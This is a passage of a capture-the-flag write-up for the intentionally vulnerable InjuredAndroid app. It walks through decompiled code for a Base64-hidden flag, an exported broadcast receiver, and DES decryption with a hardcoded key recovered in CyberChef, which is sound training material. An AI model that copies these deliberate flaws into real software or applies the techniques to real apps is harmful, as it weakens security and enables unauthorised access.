
Heading over to the g.a method, you’ll see a Base64 string being decoded, decoding this string gives us the value 4_overdone_omelets.
package b3nac.injuredandroid;

import android.util.Base64;

/* loaded from: classes.dex */
public class g {

    /* renamed from: a, reason: collision with root package name */
    private byte[] f1468a = Base64.decode("NF9vdmVyZG9uZV9vbWVsZXRz", 0);

    public byte[] a() {
        return this.f1468a;
    }
}
Flag 5 — (EXPORTED BROADCAST)
Since there isn’t much to show as far as UI in the actual application for the challenge, I’ll start with breaking down the FlagFiveActivity.
Broadcast Receiver Registration
// Instance variable: FlagFiveReceiver object that will handle the broadcast
private FlagFiveReceiver x = new FlagFiveReceiver();

// Method F: Sends a broadcast with the custom intent action
// This will trigger any registered receiver listening for this action
public void F() {
    sendBroadcast(new Intent("com.b3nac.injuredandroid.intent.action.CUSTOM_INTENT"));
}

// onCreate method snippet - sets up the receiver and button
// Find and reference the button with ID button9 from the layout
Button button = (Button) findViewById(R.id.button9);

// Register the BroadcastReceiver (this.x) with LocalBroadcastManager
// to listen for the custom intent action "com.b3nac.injuredandroid.intent.action.CUSTOM_INTENT"
// a.m.a.a.b(this) returns the LocalBroadcastManager instance
// .c() is the obfuscated registerReceiver method that maps the receiver to the intent filter
a.m.a.a.b(this).c(this.x, new IntentFilter("com.b3nac.injuredandroid.intent.action.CUSTOM_INTENT"));

// Set up a click listener for button9
// When the button is clicked, it will call the H() method which triggers F()
button.setOnClickListener(new View.OnClickListener() {

    // from class: b3nac.injuredandroid.b
    @Override // android.view.View.OnClickListener
    public final void onClick(View view) {

        // Call the H() method which triggers F() to send the custom broadcast
        // This broadcast will be received by this.x (FlagFiveReceiver) since it's registered
        FlagFiveActivity.this.H(view);
    }
});
FlagFiveReceiver
package b3nac.injuredandroid;

import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.util.Log;
import android.widget.Toast;

/* loaded from: classes.dex */
// BroadcastReceiver that handles the custom intent action from FlagFiveActivity
// Uses a state counter to progress through multiple stages before revealing the flag
public final class FlagFiveReceiver extends BroadcastReceiver {

    /* renamed from: a, reason: collision with root package name */
    // Static counter to track how many times the broadcast has been received
    // Determines which stage/message to show (0=debug info, 1=hint, 2=flag)
    private static int f1454a;

    @Override // android.content.BroadcastReceiver
    // Called when the receiver gets the broadcast with action "com.b3nac.injuredandroid.intent.action.CUSTOM_INTENT"
    public void onReceive(Context context, Intent intent) {
        String str;
        int i;
        String e;
        String e2;
        ...

        // Get current stage from the static counter
        int i2 = f1454a;

        // Stage 0: First broadcast - log debug information about the intent
        if (i2 == 0) {

            StringBuilder sb = new StringBuilder();
            // Build debug string showing the action and URI of the received intent
            e = d.w.h.e("\n    Action: " + intent.getAction() + "\n\n    ");
            sb.append(e);
            e2 = d.w.h.e("\n    URI: " + intent.toUri(1) + "\n\n    ");
            sb.append(e2);
            str = sb.toString();
            d.s.d.g.d(str, "sb.toString()");

            // Log the intent details for debugging/reverse engineering
            Log.d("DUDE!:", str);

        } else {
            // Default message for intermediate stages
            str = "Keep trying!";

            // Stage 1: Second broadcast - show "Keep trying!" hint
            if (i2 != 1) {

                // Stage 2: Third broadcast - decode and reveal the flag!
                if (i2 != 2) {

                    // Stage 3+: Beyond expected stages, just show hint
                    Toast.makeText(context, "Keep trying!", 1).show();
                    return;
                }
                // SUCCESS: Decode the base64 flag value and display it
                String str2 = "You are a winner " + k.a("Zkdlt0WwtLQ=");

                // Mark flag as captured in the app's overview/progress tracking
                new FlagsOverview().H(true);

                // Store completion state in shared preferences
                new j().b(context, "flagFiveButtonColor", true);

                // Show the victory message with the decoded flag
                Toast.makeText(context, str2, 1).show();

                // Reset counter back to 0 for next attempt
                i = 0;
                f1454a = i;
            }
        }

        // Display the current stage message as a Toast
        Toast.makeText(context, str, 1).show();

        // Increment the counter for the next broadcast reception
        i = f1454a + 1;
        f1454a = i;
    }
}
Here is what is being shown in logcat.
Flag Decryption
public class k {

    // DES encryption keys retrieved from class h (base64 encoded key bytes)
    // f1472a = "Captur3Th1s" (used by method a)
    private static final byte[] f1472a = h.b();
...
    // Decrypt base64 string using DES with key from f1472a
    public static String a(String str) {
        if (c(str)) {
            try {

                // Generate DES secret key from the hardcoded key bytes
                SecretKey generateSecret = SecretKeyFactory.getInstance("DES").generateSecret(new DESKeySpec(f1472a));

                // Decode the base64 input string to bytes
                byte[] decode = Base64.decode(str, 0);

                // Initialize cipher in DECRYPT mode (2) with the secret key
                Cipher cipher = Cipher.getInstance("DES");
                cipher.init(2, generateSecret);

                // Decrypt and return as plaintext string
                return new String(cipher.doFinal(decode));
            } catch (InvalidKeyException | NoSuchAlgorithmException | InvalidKeySpecException | BadPaddingException | IllegalBlockSizeException | NoSuchPaddingException e) {
                e.printStackTrace();
            }
        } else {
            System.out.println("Not a string!");
        }
        return str;
    }
public class h {
// Base64 encoded DES keys used for decryption
// Decodes to: "Captur3Th1s"
private static byte[] f1469a = Base64.decode("Q2FwdHVyM1RoMXM=", 0);
...
// Returns the first DES key "Captur3Th1s"
static byte[] b() {
return f1469a;
}Cyberchef Decryption

Remove the last 3 bytes for proper key size

Change key from Q2FwdHVyM1RoMXM= to Q2FwdHVyM1R=.

Final toast message with flag displayed
Flag 6 — (LOGIN 3)
